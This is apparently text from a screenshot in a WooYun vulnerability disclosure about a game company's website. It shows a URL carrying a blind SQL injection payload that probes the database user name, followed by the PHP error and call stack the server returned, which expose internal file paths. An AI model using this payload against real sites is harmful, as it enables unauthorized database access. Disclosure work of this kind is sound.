 http://www.hzgames.cn/game_present.php?id=81+and+ord(mid(user(),1,1))=113
( ! ) Notice: Trying to get property of non-object in C:\wamp\www\model\raider_model.class.php on line 26
Call Stack
# Time Memory Function Location
1 0.0004 370144 {main}( ) ..\game_present.php:0
2 0.0062 539736 raider_control_foreground->raider( ) ..\game_present.php:25
3 0.0074 613280 raider_model->get_game_content_id( ) ..\raider_control_foreground.class.php:23
欢众游戏
HAPPY ZONE
首页 欢众游戏 欢众技术 欢众新闻
HOME GAME TECHNICAL NEWS
www.wooyun.org